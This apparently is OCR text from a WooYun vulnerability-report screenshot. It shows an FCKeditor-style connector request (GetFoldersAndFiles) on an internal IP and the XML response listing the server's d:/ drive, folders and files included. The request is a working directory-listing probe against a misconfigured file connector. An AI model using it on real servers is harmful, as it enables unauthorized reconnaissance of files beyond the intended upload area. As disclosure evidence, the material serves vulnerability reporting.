 172.16.25.30/
172.16.25.30/ /connector.aspx?Command=GetFoldersAndFiles&Type=File&...
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/d:/" url="/userfiles/file/d:/"/>
▼<Folders>
<Folder name="BookPrice"/>
<Folder name="oracle"/>
<Folder name="Program Files"/>
<Folder name="RECYCLER"/>
<Folder name="System Volume Information"/>
<Folder name="zjdxgc"/>
</Folders>
▼<Files>
<File name="office11_sp3_sc_v2.3.iso" size="694358"/>
</Files>
</Connector>
www.wooyun.org